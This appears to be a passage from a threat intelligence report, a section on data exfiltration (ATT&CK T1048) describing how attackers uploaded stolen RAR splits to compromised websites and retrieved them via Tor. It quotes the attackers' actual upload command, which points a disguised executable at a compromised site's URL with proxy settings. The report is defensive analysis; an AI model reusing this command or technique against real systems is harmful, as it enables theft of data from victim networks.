 2.10 Exfiltration
Exfiltration Over Alternative Protocol (T1048)
For the exfiltration of data, the attackers also used legit websites which have been compromised in
advance. The upload of the data from the victim network to the websites was performed via HTTP and
HTTPS. From there, the Tor network was used to access the uploaded data and to download the data.
After retrieving the exfiltrated data, the files were deleted from the webserver.
The following command was used to upload the Rar splits:
$ C:\ProgramData\IBM\~DF234.TMP S0RMM-50QQE-F65DN-DCPYN-5QEQA
https://www.gonnelli.it/uploads/catalogo/thumbs/thumb.asp C:\ProgramData\IBM\restore0031.dat data03 10000 -p
192.168.1.240 8080